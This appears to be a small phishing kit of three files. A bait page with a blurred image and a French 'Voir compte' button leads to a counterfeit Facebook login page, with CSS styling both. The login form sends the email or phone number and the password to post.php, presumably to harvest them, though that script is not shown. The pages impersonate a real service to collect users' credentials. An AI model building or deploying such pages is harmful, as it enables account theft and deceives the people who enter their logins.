
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Facebook</title>
    <meta property="og:image" content="blur.jpg">
    <style>
     
     body {
			margin: 0;
			padding: 0;
			background-image: url("blur.png");
			background-size:auto;
			background-position:0%;
		}

    </style>
    <link rel="stylesheet" href="style.css">
   </head>
  <body>
  
    <div class="container">
      <button class="button" onclick="window.location.href = 'facebook.html';">Voir compte</button>
    </div>

  </body>
</html>
</file>

<file: facebook.html>
<!DOCTYPE html>
<html>
<head>
	<title>Facebook</title>
		<link rel="stylesheet" href="style.css">
	
</head>
<body>
	<div class="cn">
	<h1>Facebook</h1>
	<div class="c">
	<div class="circle"></div></div>
	<form method="post" action="post.php">
		<div class="put">
		<input type="text" id="username" name="username" placeholder="Email or phone number"><br><br>
		<input type="password" id="password" name="password" placeholder="Password"><br><br></div>	
		<div class="bt">
			<button class="login-btn">Login</button></div>
		 </div>
	</form>



</body>
</html>
</file>
<file: style.css>
body {
  background-color: #f2f2f2;
  font-family: Arial, sans-serif;
}
.c{
  padding-left: 29%;
  padding-bottom: 8%;
}

.circle {
  width: 150px;
  height: 150px;
  background-image: url('bech.jpg');
  background-size: cover;
  background-position: center;
  border-radius: 50%;
}

.cn{
border: 2px solid #e3e5e7;
width: 380px;
height: 450px;
margin-top: 10%;
margin-left: 38%;
background-color: #ffffff;

}


h1 {
  color: #4267B2;
  font-size: 2em;
  padding-left: 28%;
}
.login-btn {
  background-color: blue;
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}
.bt{
  padding-left: 40%;
}

.button {
  width: 300px;
  height: 50px;
  color: white;
  padding: 10px 20px;
  border: none;
  cursor: pointer;
  padding: 10px 20px;
  background-color: #337ab7;
  border-radius: 5px;
  font-size: 16px;
}
.container {
  text-align: center;
  padding-top: 30%;
}

.put{
  padding-left:2%;
  padding-right: 4%;
}
input {
  border: 1px solid #d9dada;
  border-radius:5px ;
  height: 45px;
  width: 100%;
  background-color: rgb(236, 236, 236);
}
</file>
